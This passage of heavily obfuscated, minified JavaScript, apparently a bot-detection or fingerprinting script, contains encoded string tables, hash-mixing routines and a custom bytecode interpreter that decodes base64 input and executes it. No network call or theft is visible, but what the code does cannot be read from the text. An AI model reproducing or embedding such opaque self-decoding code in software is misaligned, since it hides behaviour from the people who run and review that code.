UL:{nzz-=qR;grz=CH*w7*hW*Wb-RS;gS=Wb*v3+zS*bG+w7;Vv=XG*hW+RS+bG;FH=zS+hW*CH*Wb-RS;hTz=CH+v3*bG-Hk-zS;bb=v3*Hk*bG+Wb*XG;Q9z=hW-Wb+bG*v3-CH;}break;case vr:{ZI=Wb*w7*hW*v3-VX;YLz=RS-VX+zS+bG*v3;Grz=RS+hW*Wb*CS-zS;mUz=RS*v3-Wb-Hk*zS;c9z=Hk*v3-w7+RS*zS;Zhz=v3*CH*bG-XG-RS;gZz=w7*VX+CS*RS;nzz+=Wn;}break;case dr:{dv=zS*CH*Hk*Wb-bG;CZz=v3*zS*Hk*CH-Wb;nzz-=Nh;FZz=CS*RS-CH+w7-v3;mZz=v3*Hk*zS*Wb;wS=XG+v3-bG+RS*hW;B2=zS*RS+bG-w7-v3;}break;case Q9:{IVz=bG*hW+CS*Wb+CH;Vxz=VX*zS*hW+bG*v3;nzz=vh;vsz=CS+bG*zS*CH;cm=w7*CS*CH*bG-v3;}break;case Iw:{XS=CH-XG+Wb*RS-zS;nzz=cM;SJ=CS*Hk+bG+VX;kS=XG+CS*zS*bG-w7;gnz=v3*RS-hW*zS-XG;cg=bG*XG*Hk-Wb*VX;Pm=hW*Wb+bG*v3*Hk;}break;case wT:{return [[xW,nE(VX),w7,nE(zS),nE(VX),nE(Sv)],[],[],[Q2,nE(wF),XG,CS],[],[nE(xF),CS,nE(w7)],[]];}break;case Xr:{return [VX,nE(xF),w7,v3,hW,nE(Uk),bm,Hk,nE(v3),nE(Kv),Kv,nE(CH),Hk,w7,Uk,hW,nE(SS),SH,l2,CH,w7,nE(Hk),nE(Uk),nE(Fk),kk,nE(zS),xd,nE(w7),Hk,VX,nE(l2),nE(w7),nE(wF),nF,nE(VX),v3,nE(Uk),xF,nE(Wb),nE(v3),SH,XG,nE(XG),Uk,nE(wF),Kv,nE(zS),Hk,w7,hW,nE(XG),nE(wF),Uk,nE(Sk),[xd],nE(kB),[xd],nE(tb),nE(VX),Fk,w7,Kv,VX,nE(kk),Bl,nE(Wb),nE(wF),nE(v3),nE(Hk),nE(CS),VX,VX,Hk,nE(DI),nE(zS),zl,nE(tb),nE(tb),wF,nE(v3),l2,nE(Uk),nE(CH),Kv,nE(l2),nE(hm),KI,nE(v3),Wb,nE(Wb),XG,CS,nE(DI),l2,nE(LW),ZF,[w7],CH,nE(WJ),xF,nE(Uk),tb,CH,nE(zl),DI,w7,nE(KI),Gl,nE(w7),zS,nE(Wb),nE(nF),OB,mB,nE(RJ),RJ,nE(CS),w7,nE(l2),Wb,nE(sH),kk,xd,VX,DI,xd,w7,Wb,wF,nE(XG),nE(w7),zS,nE(v3),zl,Kv,nE(Kv),nE(VX),Fk,nE(w7),nE(xF),zS,nE(v3),CH,nE(zS),VX,kk,nE(xF),wF,nE(XG),nE(v3),VX,xF,nE(Ov),LW,nE(xF),wF,nE(zS),CS,tb,CS,nE(v3),CS,nE(VX),v3,OK,[w7],nE(Fk),nE(Hk),nE(dJ),zS,nE(Hk),ZF,nE(Wb),XG,nF];}break;case d9:{fVz=hW+Wb+RS+VX*w7;bTz=w7-XG-Hk+CH*bG;fl=Wb*zS+RS*v3+XG;zwz=bG+CH+RS*Wb+XG;wLz=zS*bG*CS+w7-XG;Cl=RS-bG+hW*CS-zS;nzz=pn;}break;case V8:{nzz+=Fz;return [[Gl,v3,zS,nE(zS)],[CS,nE(l2),Uk],[]];}break;case X8:{nzz=Aw;w7=+ ! ![];VX=w7+w7;Hk=w7+VX;CH=Hk+w7;CS=VX*Hk*w7;}break;}}};var Bwz=function(){return hD.apply(this,[cR,arguments]);};var F5=function PTz(DTz,pUz){var lzz=PTz;while(DTz!=AZ){switch(DTz){case mh:{mA(QC,[]);rm=mA(Ww,[]);mA(UM,[JVz()]);mA(mn,[]);Qg=mA(Ix,[]);DTz+=Zf;Y0(Zz,[JVz()]);mA(BT,[]);mA(Xh,[]);}break;case Yx:{DTz-=PR;Xs[kl()[HG(zS)](JY,XF)][AK()[hI(mB)](pLz,Fb)]=function(R9z){n6.push(JTz);var Nwz=kl()[HG(w7)].apply(null,[V6,w4]);var zhz=AK()[hI(Lk)].call(null,vU,sv);var qhz=Xs[AK()[hI(xF)].call(null,qS,Hv)](R9z);for(var vzz,ACz,P9z=hv[Hk],Bfz=zhz;qhz[AK()[hI(CS)](tX,R2)](Kk(P9z,xd))||(Bfz=AK()[hI(Gl)].call(null,crz,TG),pW(P9z,w7));Nwz+=Bfz[AK()[hI(CS)](tX,R2)](Av(E2,YUz(vzz,nX(Wb,I9z(pW(P9z,hv[CH]),Wb)))))){ACz=qhz[VO(typeof wG()[gK(w7)],'undefined')?wG()[gK(CH)](ECz,SS,Lrz,KCz):wG()[gK(VX)](WI,YJ,wD,hW)](P9z+=Lv(Hk,CH));if(U5(ACz,GF)){throw new zzz(zp(typeof AK()[hI(xd)],'undefined')?AK()[hI(Sk)](Mxz,Wb):AK()[hI(l2)](tLz,Xc));}vzz=Kk(PG(vzz,Wb),ACz);}var rTz;return n6.pop(),rTz=Nwz,rTz;};}break;case Wh:{mA.call(this,cR,[GVz()]);Qq=hD(lT,[]);Op=hD(wT,[]);Y0(P,[JVz()]);DTz+=OU;pVz=hD(Xr,[]);tD=hD(V8,[]);mA(HZ,[JVz()]);}break;case Yf:{var zCz={};n6.push(kS);DTz=Mz;Ezz[zp(typeof kl()[HG(DI)],Z0([],[][[]]))?kl()[HG(xF)](Kj,nW):kl()[HG(XG)](mVz,nm)]=Kzz;Ezz[wG()[gK(xd)](tb,sv,X0,w7)]=zCz;}break;case Fx:{var Yfz;DTz=AZ;return n6.pop(),Yfz=MD,Yfz;}break;case qU:{mA(pz,[JVz()]);(function(Irz,fwz){return mA.apply(this,[wT,arguments]);}(['vP4X_','H_HHvh4Ahhhhhh','lYHYvv_','YhlH','h','z','zl','Yz','Y4','_','Y','lYXlXv4YXv','XXX','XX','l','zhYl','Yhhh','P','_hhh','X','zh','zhhh'],nF));hv=Y0(wf,[['lhXPAhhhhhh','H','l','h','z','vPP_PAhhhhhh','lYXlXv4YXPAhhhhhh','lYHYvv_','vP4X_','H_HHvh4Ahhhhhh','HHHHHHH','Xzhl_vP','Y','_Y','zhYl','_vhh','vh','lhXv','HzXY','zv_Hl','_Y4vH','v','zz','zl','z4','X','zX','Yv','YH','_h','zPh','YP','Yh','__','P','zh','_','_hhh','zhhz','lXXX','YXXX','zhhhh','Phh','zP','v4','Yz','Yhzv','XXXXXX','zY','YYYY','zv','YY','Y_','zAHz','4','zhhh','_vhhhhh','zA4_','YAzz','Yzvhhhhh'],rv([])]);DTz=Ir;JL=function GJxDsGtUZQ(){f();wm();RV();var z3;function Tf(CC,HO){return CC[OC[jC]](HO);}function UD(Fm){return Fn()[Fm];}function wT(){return Vc.apply(this,[AF,arguments]);}function S(){return jO.apply(this,[DW,arguments]);}var A;var qm;function kM(){this["Lq"]=(this["Lq"]&0xffff)*0x85ebca6b+(((this["Lq"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.pL=q4;}function qR(QP,cW){var Kn=qR;switch(QP){case h3:{var wW=cW[H3];var Mp=cW[jD];var LT=Nn[Sf];var OD=MC([],[]);var ZC=Nn[wW];var lp=pF(ZC.length,Sf);if(Wc(lp,gf)){do{var ZR=rp(MC(MC(lp,Mp),qP()),LT.length);var lm=Tf(ZC,lp);var R3=Tf(LT,ZR);OD+=jO(B,[vr(xT(FT(lm),R3),xT(FT(R3),lm))]);lp--;}while(Wc(lp,gf));}return qR(H3,[OD]);}break;case fT:{var k0=cW[H3];var DO=cW[jD];var GW=[];var Im=jO(cP,[]);var hm=DO?W[Rn()[lR(Sf)].apply(null,[ZV,Sf,wp])]:W[w()[r3(x3)](w0,Oc,UR)];for(var AR=gf;QO(AR,k0[w()[r3(jC)](Rp,OR(OR([])),Pf)]);AR=MC(AR,Sf)){GW[w()[r3(q0)].apply(null,[KF,LF,QT])](hm(Im(k0[AR])));}return GW;}break;case OV:{var Jn=cW[H3];var IF=cW[jD];var Em=cW[LW];var r=MC([],[]);var dr=rp(MC(Em,qP()),NR);var Qr=Ip[Jn];var j3=gf;while(QO(j3,Qr.length)){var BT=Tf(Qr,j3);var lf=Tf(OF.qT,dr++);r+=jO(B,[xT(vr(FT(BT),FT(lf)),vr(BT,lf))]);j3++;}return r;}break;case H3:{var BR=cW[H3];tf=function(ED,RR){return qR.apply(this,[kW,arguments]);};return zF(BR);}break;case Om:{var Ar=cW[H3];var J3=cW[jD];var br=cW[LW];var pV=Ip[x3];var O=MC([],[]);var lP=Ip[Ar];var In=pF(lP.length,Sf);while(Wc(In,gf)){var bD=rp(MC(MC(In,br),qP()),pV.length);var Yn=Tf(lP,In);var G0=Tf(pV,bD);O+=jO(B,[xT(vr(FT(Yn),FT(G0)),vr(Yn,G0))]);In--;}return qR(Um,[O]);}break;case kW:{var NC=cW[H3];var Mm=cW[jD];var nR=MC([],[]);var xO=rp(MC(Mm,qP()),IR);var I0=Nn[NC];for(var qr=gf;QO(qr,I0.length);qr++){var h=Tf(I0,qr);var gP=Tf(tf.Bp,xO++);nR+=jO(B,[vr(xT(FT(h),gP),xT(FT(gP),h))]);}return nR;}break;case Um:{var HV=cW[H3];OF=function(Q0,JF,xD){return qR.apply(this,[OV,arguments]);};return vp(HV);}break;}}var T0;function n2(a,b,c){return a.indexOf(b,c);}function zm(){return vP.apply(this,[BV,arguments]);}function Fh(){return this;}function GR(){return nW.apply(this,[DD,arguments]);}var V;function QW(){return nW.apply(this,[rF,arguments]);}function rp(pc,fD){return pc%fD;}function vr(gT,NT){return gT|NT;}function tf(){return qR.apply(this,[h3,arguments]);}function ZP(fp){this[df]=Object.assign(this[df],fp);}function FW(cC,fm){return cC!=fm;}var UF;function Nb(){this["Cb"]=(this["Cb"]&0xffff)*0x1b873593+(((this["Cb"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.pL=Ez;}var RF;function t2(){this["Lq"]^=this["Mv"];this.pL=rq;}function RV(){FD=kW+kW*sf,DV=dc+M0*sf,Om=BV+sf,w3=Ir+dc*sf,rF=jD+kW*sf,DW=Um+LW*sf,Bm=M0+LW*sf+H3*sf*sf+sf*sf*sf,Sr=kW+sf,Tn=jD+M0*sf,YW=M0+dc*sf,rR=LW+sf,TD=M0+LW*sf,kf=Um+dc*sf,t=kW+dc*sf+kW*sf*sf+kW*sf*sf*sf+Um*sf*sf*sf*sf,LO=LW+dc*sf,h3=dn+M0*sf,g3=kW+dc*sf,Pr=BV+kW*sf,kP=Ir+kW*sf,cP=dn+sf,AF=H3+dc*sf,B=BV+LW*sf,Hm=dc+kW*sf,RW=jD+Um*sf,gR=LW+kW*sf,hC=Um+M0*sf,Hp=Um+sf,tC=M0+M0*sf,B3=M0+sf,DD=LW+M0*sf,mc=BV+dc*sf,SP=Um+dc*sf+kW*sf*sf+kW*sf*sf*sf+Um*sf*sf*sf*sf,rD=Ir+LW*sf,qO=Ir+sf,fT=dc+LW*sf,d0=jD+sf,Yf=Um+kW*sf,qV=LW+Um*sf,MT=dn+dc*sf,XR=Um+BV*sf+LW*sf*sf+kW*sf*sf*sf+kW*sf*sf*sf*sf,Qm=H3+kW*sf,hp=dn+kW*sf,kC=jD+LW*sf,OV=H3+M0*sf,W0=H3+Um*sf,Z0=H3+LW*sf+dc*sf*sf+Um*sf*sf*sf+kW*sf*sf*sf*sf,EW=H3+LW*sf;}function K5(){return Rb(Yv(),907899);}function Xn(){return ["J","Z","jIeRn\x40C0u\\gpnL50tMj[n=]","T\'49D^R;TEG$[4LM!","/\\h\r4VK\"w&U\ntV.948_Wn.N4"];}function w(){var WP=function(){};w=function(){return WP;};return WP;}function sc(Uf){return -Uf;}function gO(){return xf.apply(this,[Ir,arguments]);}function RT(){OC=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Dn(){return nW.apply(this,[dc,arguments]);}var EP;var DD,cP,rD,Pr,fT,hC,mc,MT,XR,Hp,YW,DW,g3,qV,kf,AF,B,OV,Tn,DV,hp,kP,kC,Yf,h3,TD,LO,t,d0,Bm,FD,qO,Sr,RW,W0,Hm,EW,Om,SP,tC,gR,B3,w3,Z0,rF,rR,Qm;function kF(){return ["\x00","","%1<NR","j","f#Ym9wdmy82nPRC6 :h6","Y%^L*\fY8<WJf","G\x3f","\'\x00/VN2\x40","N1^(T",";;:"];}var OC;return xf.call(this,Hm);function v(pr,gc){return pr<=gc;}var jD,dn,kW,BV,sf,M0,Ir,H3,dc,Um,LW;function A0(){Nn=["","w[|(i m^gR","]ms=~*\frM(7I1\n +\'21V","-\x07","cRL!_{8;\x00FH[/A+Pl=XYI3Y{=0]SN\"xV>1ER"];}function OF(){return qR.apply(this,[Om,arguments]);}function t1(){return Z5()+dh("\x62\x65\x61\x38\x35\x34\x38")+3;}var vp;var Sf,Bn,jC,gf,x3,q0,SW,KF,w0,Rp,s0,wp,hW,wC,Mr,Ff,En,KO,L0,Kr,Tm,bR,Rm,P,GO,WW,Pf,Tr,Gp,vW,NW,sC,VC,hr,TR,NR,IC,hf,Jm,Ln,VD,nn,kD,C3,XC,RP,xF,IR,Oc,UR,ZV,LF,QT,df,Vp,KD,jr,PR,rW,qC,U0,AV,pm,BD,LR,VR,WO,J0,JC,Kp,lT,S0,mr,zO,c0,G,ND,tW,E3,tR,QD,lr,Xf,Zc,sR,HC,hD,pp,PT,xr,E,kn,Xp,bn,jW,wO,Mn,qD,zR,C,Gf,PW,Kc,dF,wR,rO,kc,fr,Fc,Vm,Tc,Ac,qc,zW;function HD(){return Vc.apply(this,[g3,arguments]);}var zc;function SM(){this["Lq"]=(this["Lq"]&0xffff)*0xc2b2ae35+(((this["Lq"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.pL=c9;}function HF(){return Zn.apply(this,[w3,arguments]);}function mF(){return jO.apply(this,[FD,arguments]);}function hO(tn,Lc){return tn===Lc;}function wm(){Um=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],sf=[+ ! +[]]+[+[]]-[],dc=+ ! +[]+! +[]+! +[],jD=+ ! +[],LW=! +[]+! +[],M0=! +[]+! +[]+! +[]+! +[],BV=[+ ! +[]]+[+[]]-+ ! +[],H3=+[],Ir=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],kW=+ ! +[]+! +[]+! +[]+! +[]+! +[],dn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function MC(mp,dW){return mp+dW;}function JV(){return Tp.apply(this,[OV,arguments]);}function PC(){return nW.apply(this,[RW,arguments]);}function qz(){this["gH"]++;this.pL=p4;}function r0(){return xf.apply(this,[kP,arguments]);}function qP(){var tm;tm=FG()-K5();return qP=function(){return tm;},tm;}function s3(){return vP.apply(this,[qV,arguments]);}function UH(){return OG(`${sD()[lO(gf)]}`,Uh()+1);}function L3(){return xf.apply(this,[DV,arguments]);}function OW(){return Vc.apply(this,[DD,arguments]);}function Lb(){this["Cb"]=tb(this["ML"],this["gH"]);this.pL=GX;}function X(){return nW.apply(this,[TD,arguments]);}function n(){return Tp.apply(this,[Hm,arguments]);}function VO(fP,k3){return fP^k3;}function Rn(){var TP=[];Rn=function(){return TP;};return TP;}function c3(){return Zn.apply(this,[Qm,arguments]);}function f(){Hr=[]['\x6b\x65\x79\x73']();gf=0;sD()[lO(gf)]=GJxDsGtUZQ;if(typeof window!=='undefined'){W=window;}else if(typeof global!==''+[][[]]){W=global;}else{W=this;}}function Fr(){return vP.apply(this,[DD,arguments]);}function pF(UT,wF){return UT-wF;}function vc(){return vP.apply(this,[h3,arguments]);}function xf(SF,Z3){var sn=xf;switch(SF){case Hm:{z3=function(GT,Lf,zT){return ID.apply(this,[Tn,arguments]);};EP=function(Ep){this[df]=[Ep[Vp].n];};g0=function(U3,sV){return xf.apply(this,[Pr,arguments]);};zc=function(cc,Qf){return xf.apply(this,[W0,arguments]);};Yp=function(VP,CP){return ID.apply(this,[rF,arguments]);};HT=function(){this[df][this[df].length]={};};UF=function(){this[df].pop();};V=function(){return [...this[df]];};An=function(KT){return xf.apply(this,[g3,arguments]);};O3=function(){this[df]=[];};T=function(Gn,MW,ZW){return ID.apply(this,[DW,arguments]);};NF=function(){return ID.apply(this,[DV,arguments]);};vp=function(){return ID.apply(this,[EW,arguments]);};cn=function(){return Wf.apply(this,[w3,arguments]);};zF=function(){return Wf.apply(this,[Yf,arguments]);};fF=function(){return Wf.apply(this,[kf,arguments]);};A=function(O0,KR){return Wf.apply(this,[B,arguments]);};hF=function(){return jO.apply(this,[DV,arguments]);};XD=function(dD,AO,pW){return xf.apply(this,[dc,arguments]);};gW(Qm,[]);RT();wf();jO.call(this,DW,[Fn()]);B0=D0();jO.call(this,Hp,[Fn()]);A0();jO.call(this,FD,[Fn()]);Gr=Xn();gW.call(this,RW,[Fn()]);WD();gW.call(this,M0,[Fn()]);T0=kF();gW.call(this,qV,[Fn()]);K3=qR(fT,[['318','3HP','gI1','38ggz888888','38gIz888888'],OR([])]);qm={F:K3[gf],j:K3[Sf],L:K3[Bn]};;RF=class RF {constructor(){this[JC]=[];this[QD]=[];this[df]=[];this[J0]=gf;Zn(rR,[this]);this[sD()[lO(gf)](Bn,zW)]=XD;}};return RF;}break;case Pr:{var U3=Z3[H3];var sV=Z3[jD];return this[df][pF(this[df].length,Sf)][U3]=sV;}break;case W0:{var cc=Z3[H3];var Qf=Z3[jD];for(var FR of [...this[df]].reverse()){if(Q(cc,FR)){return Qf[KD](FR,cc);}}throw rC()[UD(Bn)](Sf,jr,IR);}break;case g3:{var KT=Z3[H3];if(hO(this[df].length,gf))this[df]=Object.assign(this[df],KT);}break;case dc:{var dD=Z3[H3];var AO=Z3[jD];var pW=Z3[LW];this[QD]=this[Tc](AO,pW);this[Vp]=this[WO](dD);this[VR]=new EP(this);this[pm](qm.F,gf);try{while(QO(this[JC][qm.F],this[QD].length)){var rT=this[U0]();this[rT](this);}}catch(nr){}}break;case OV:{var Z=Z3[H3];Z[Z[PR](SW)]=function(){this[df].push(gV(this[rW](),this[rW]()));};}break;case kP:{var VV=Z3[H3];VV[VV[PR](qC)]=function(){var hV=this[U0]();var bC=VV[AV]();if(OR(this[rW](hV))){this[pm](qm.F,bC);}};xf(OV,[VV]);}break;case hp:{var jF=Z3[H3];jF[jF[PR](RP)]=function(){this[df].push(xC(this[rW](),this[rW]()));};xf(kP,[jF]);}break;case Ir:{var EC=Z3[H3];EC[EC[PR](BD)]=function(){this[df].push(this[rW]()&&this[rW]());};xf(hp,[EC]);}break;case DV:{var YD=Z3[H3];YD[YD[PR](LR)]=function(){this[df].push(MC(this[rW](),this[rW]()));};xf(Ir,[YD]);}break;}}function r3(AD){return Fn()[AD];}function xC(Np,Zf){return Np>>Zf;}function Er(){return Tp.apply(this,[kC,arguments]);}function Zn(l,CR){var b3=Zn;switch(l){case Qm:{var PF=CR[H3];PF[wR]=function(){var wr=ln()[fV(gf)](gf,GO);for(let C0=gf;QO(C0,SW);++C0){wr+=this[U0]().toString(Bn).padStart(SW,w()[r3(Sf)].apply(null,[Sf,Ln,En]));}var NO=parseInt(wr.slice(Sf,Vm),Bn);var Lr=wr.slice(Vm);if(EO(NO,gf)){if(EO(Lr.indexOf(Rn()[lR(gf)].call(null,Mr,gf,P)),sc(Sf))){return gf;}else{NO-=K3[jC];Lr=MC(w()[r3(Sf)](Sf,bn,En),Lr);}}else{NO-=K3[x3];Lr=MC(Rn()[lR(gf)](Mr,gf,jr),Lr);}var OT=gf;var Pc=Sf;for(let SC of Lr){OT+=gV(Pc,parseInt(SC));Pc/=Bn;}return gV(OT,Math.pow(Bn,NO));};nW(h3,[PF]);}break;case rD:{var XP=CR[H3];XP[Tc]=function(qF,m3){var tr=atob(qF);var Wn=gf;var nP=[];var DF=gf;for(var rV=gf;QO(rV,tr.length);rV++){nP[DF]=tr.charCodeAt(rV);Wn=VO(Wn,nP[DF++]);}nW(MT,[this,rp(MC(Wn,m3),fr)]);return nP;};Zn(Qm,[XP]);}break;case LW:{var Ym=CR[H3];Ym[U0]=function(){return this[QD][this[JC][qm.F]++];};Zn(rD,[Ym]);}break;case Sr:{var Km=CR[H3];Km[rW]=function(EF){return this[pp](EF?this[df][pF(this[df][w()[r3(jC)](Rp,Ac,Pf)],Sf)]:this[df].pop());};Zn(LW,[Km]);}break;case w3:{var MO=CR[H3];MO[pp]=function(cO){return EO(typeof cO,w()[r3(KF)].apply(null,[SW,VC,ND]))?cO.n:cO;};Zn(Sr,[MO]);}break;case MT:{var dm=CR[H3];dm[lr]=function(K0){return zc.call(this[VR],K0,this);};Zn(w3,[dm]);}break;case EW:{var AT=CR[H3];AT[HC]=function(Vn,lC,vD){if(EO(typeof Vn,w()[r3(KF)].apply(null,[SW,OR(OR([])),ND]))){vD?this[df].push(Vn.n=lC):Vn.n=lC;}else{g0.call(this[VR],Vn,lC);}};Zn(MT,[AT]);}break;case rR:{var c=CR[H3];c[pm]=function(tF,zD){this[JC][tF]=zD;};c[qc]=function(cD){return this[JC][cD];};Zn(EW,[c]);}break;}}var cn;function Cm(){return vP.apply(this,[MT,arguments]);}var K3;function Fn(){var bV=['Q3','rm','mD','tV','n3','fO','gn','E0'];Fn=function(){return bV;};return bV;}function OG(a,b,c){return a.substr(b,c);}function RC(){return nW.apply(this,[jD,arguments]);}function qW(hc,VW){return hc/VW;}function tb(a,b){return a.charCodeAt(b);}function fV(p3){return Fn()[p3];}function xT(H0,Jf){return H0&Jf;}function QO(Or,Rc){return Or<Rc;}var O3;function Ef(nV,WV){return nV!==WV;}function Tp(QV,JD){var kp=Tp;switch(QV){case Ir:{var Xr=JD[H3];Xr[Xr[PR](wO)]=function(){this[df].push(VO(this[rW](),this[rW]()));};Vc(DW,[Xr]);}break;case d0:{var If=JD[H3];If[If[PR](Mn)]=function(){this[df].push(gV(sc(Sf),this[rW]()));};Tp(Ir,[If]);}break;case OV:{var Y3=JD[H3];Y3[Y3[PR](qD)]=function(){var jc=this[U0]();var Sc=this[df].pop();var vR=this[df].pop();var IO=this[df].pop();var Jp=this[JC][qm.F];this[pm](qm.F,Sc);try{this[Kp]();}catch(Pm){this[df].push(this[WO](Pm));this[pm](qm.F,vR);this[Kp]();}finally{this[pm](qm.F,IO);this[Kp]();this[pm](qm.F,Jp);}};Tp(d0,[Y3]);}break;case B3:{var bO=JD[H3];bO[bO[PR](QD)]=function(){this[df].push(Ef(this[rW](),this[rW]()));};Tp(OV,[bO]);}break;case w3:{var b0=JD[H3];b0[b0[PR](zR)]=function(){this[df].push(this[U0]());};Tp(B3,[b0]);}break;case Um:{var Uc=JD[H3];Uc[Uc[PR](C)]=function(){var sP=this[U0]();var ST=Uc[AV]();if(this[rW](sP)){this[pm](qm.F,ST);}};Tp(w3,[Uc]);}break;case Hm:{var bp=JD[H3];bp[bp[PR](Gf)]=function(){this[df].push(qW(this[rW](),this[rW]()));};Tp(Um,[bp]);}break;case kC:{var wn=JD[H3];wn[wn[PR](PW)]=function(){this[df].push(Q(this[rW](),this[rW]()));};Tp(Hm,[wn]);}break;case DV:{var JT=JD[H3];JT[JT[PR](Kc)]=function(){this[df].push(this[hD]());};Tp(kC,[JT]);}break;case M0:{var Gc=JD[H3];Gc[Gc[PR](dF)]=function(){this[df].push(this[wR]());};Tp(DV,[Gc]);}break;}}var Xc;function c9(){this["Lq"]^=this["Lq"]>>>16;this.pL=Fh;}function D0(){return ["z","=aTT\x40VFEuJ\\|\'Xs~P2[Mxz=y{","c","2:1%"];}function nm(){return gW.apply(this,[qV,arguments]);}function jf(){return Vc.apply(this,[DW,arguments]);}function xV(){return gW.apply(this,[M0,arguments]);}function Vc(fW,ZT){var nD=Vc;switch(fW){case w3:{var rf=ZT[H3];rf[rf[PR](tR)]=function(){this[df]=[];O3.call(this[VR]);this[pm](qm.F,this[QD].length);};vP(tC,[rf]);}break;case DV:{var BF=ZT[H3];BF[BF[PR](lr)]=function(){this[df].push(Wc(this[rW](),this[rW]()));};Vc(w3,[BF]);}break;case Yf:{var hR=ZT[H3];hR[hR[PR](Xf)]=function(){var pT=this[U0]();var l3=this[rW]();var N3=this[rW]();var wV=this[KD](N3,l3);if(OR(pT)){var fR=this;var LC={get(FC){fR[Vp]=FC;return N3;}};this[Vp]=new Proxy(this[Vp],LC);}this[df].push(wV);};Vc(DV,[hR]);}break;case g3:{var CF=ZT[H3];CF[CF[PR](Zc)]=function(){this[df].push(this[AV]());};Vc(Yf,[CF]);}break;case gR:{var nC=ZT[H3];nC[nC[PR](sR)]=function(){this[HC](this[df].pop(),this[rW](),this[U0]());};Vc(g3,[nC]);}break;case MT:{var gF=ZT[H3];gF[gF[PR](hD)]=function(){var Zp=[];var TC=this[df].pop();var bW=pF(this[df].length,Sf);for(var Up=gf;QO(Up,TC);++Up){Zp.push(this[pp](this[df][bW--]));}this[HC](w()[r3(w0)](Bn,PT,gf),Zp);};Vc(gR,[gF]);}break;case hp:{var Lp=ZT[H3];Lp[Lp[PR](xr)]=function(){this[df].push(Df(this[rW](),this[rW]()));};Vc(MT,[Lp]);}break;case DD:{var N0=ZT[H3];N0[N0[PR](E)]=function(){this[df].push(QO(this[rW](),this[rW]()));};Vc(hp,[N0]);}break;case AF:{var DC=ZT[H3];DC[DC[PR](kn)]=function(){var V3=this[U0]();var fn=this[U0]();var X0=this[U0]();var vF=this[rW]();var RO=[];for(var QF=gf;QO(QF,X0);++QF){switch(this[df].pop()){case gf:RO.push(this[rW]());break;case Sf:var d=this[rW]();for(var Sp of d.reverse()){RO.push(Sp);}break;default:throw new Error(Rn()[lR(Bn)](Xp,jC,bn));}}var xW=vF.apply(this[Vp].n,RO.reverse());V3&&this[df].push(this[WO](xW));};Vc(DD,[DC]);}break;case DW:{var wD=ZT[H3];wD[wD[PR](jW)]=function(){this[df].push(this[lr](this[hD]()));};Vc(AF,[wD]);}break;}}function FG(){return OG(`${sD()[lO(gf)]}`,t1(),Uh()-t1());}function Q(UC,qp){return UC in qp;}var Ip;function ID(M,Gm){var QR=ID;switch(M){case Tn:{var VF=Gm[H3];var ZD=Gm[jD];var YT=Gm[LW];var Vr=Gr[Bn];var NP=MC([],[]);var Zm=Gr[ZD];var PO=pF(Zm.length,Sf);while(Wc(PO,gf)){var m0=rp(MC(MC(PO,VF),qP()),Vr.length);var zC=Tf(Zm,PO);var ZF=Tf(Vr,m0);NP+=jO(B,[xT(FT(xT(zC,ZF)),vr(zC,ZF))]);PO--;}return gW(rF,[NP]);}break;case rF:{var pn=Gm[H3];var Nf=Gm[jD];var ET=Xc[Sf];var Ap=MC([],[]);var zP=Xc[pn];var T3=pF(zP.length,Sf);while(Wc(T3,gf)){var UP=rp(MC(MC(T3,Nf),qP()),ET.length);var BC=Tf(zP,T3);var Wp=Tf(ET,UP);Ap+=jO(B,[xT(vr(FT(BC),FT(Wp)),vr(BC,Wp))]);T3--;}return jO(Pr,[Ap]);}break;case DW:{var Dc=Gm[H3];var LV=Gm[jD];var LD=Gm[LW];var GD=T0[x3];var WF=MC([],[]);var JO=T0[Dc];var xp=pF(JO.length,Sf);while(Wc(xp,gf)){var pP=rp(MC(MC(xp,LD),qP()),GD.length);var rc=Tf(JO,xp);var W3=Tf(GD,pP);WF+=jO(B,[xT(FT(xT(rc,W3)),vr(rc,W3))]);xp--;}return gW(kW,[WF]);}break;case hp:{var Un=Gm[H3];var fC=MC([],[]);var CD=pF(Un.length,Sf);if(Wc(CD,gf)){do{fC+=Un[CD];CD--;}while(Wc(CD,gf));}return fC;}break;case fT:{var q=Gm[H3];z3.DR=ID(hp,[q]);while(QO(z3.DR.length,vW))z3.DR+=z3.DR;}break;case DV:{NF=function(Of){return ID.apply(this,[fT,arguments]);};z3.call(null,sc(NW),x3,sC);}break;case qO:{var FV=Gm[H3];var tP=MC([],[]);var zn=pF(FV.length,Sf);while(Wc(zn,gf)){tP+=FV[zn];zn--;}return tP;}break;case hC:{var HP=Gm[H3];OF.qT=ID(qO,[HP]);while(QO(OF.qT.length,VC))OF.qT+=OF.qT;}break;case EW:{vp=function(fc){return ID.apply(this,[hC,arguments]);};qR(Om,[Bn,hr,sc(TR)]);}break;case g3:{var WR=Gm[H3];var HR=MC([],[]);var DT=pF(WR.length,Sf);if(Wc(DT,gf)){do{HR+=WR[DT];DT--;}while(Wc(DT,gf));}return HR;}break;}}var Hr;function vm(){return Tp.apply(this,[DV,arguments]);}var NF;function Mf(){return vP.apply(this,[tC,arguments]);}function OR(F3){return !F3;}var W;function Uh(){return n2(`${sD()[lO(gf)]}`,";",Z5());}function p4(){if(this["gH"]<dh(this["ML"]))this.pL=Lb;else this.pL=t2;}function n0(RD){return Fn()[RD];}var zF;function sD(){var b=[]['\x6b\x65\x79\x73']();sD=function(){return b;};return b;}function R(ZO,xc){return ZO>xc;}function KV(){return gW.apply(this,[RW,arguments]);}function TV(){return Vc.apply(this,[gR,arguments]);}function zp(){var bf=[]['\x6b\x65\x79\x73']();zp=function(){return bf;};return bf;}function rr(){return vP.apply(this,[LO,arguments]);}function WD(){Xc=["KL\x40+=eGfbb","iHoQ\x3fz)sK\x40%O|NxBMQl*Q .+ca X=(o","^"];}var Nn;function MF(){return vP.apply(this,[FD,arguments]);}var An;function GX(){if([10,13,32].includes(this["Cb"]))this.pL=qz;else this.pL=N1;}function jV(){return nW.apply(this,[MT,arguments]);}function lO(XF){return Fn()[XF];}function AP(){return xf.apply(this,[OV,arguments]);}function nW(jR,j0){var kO=nW;switch(jR){case TD:{var I=j0[H3];I[I[PR](rO)]=function(){var t3=[];var 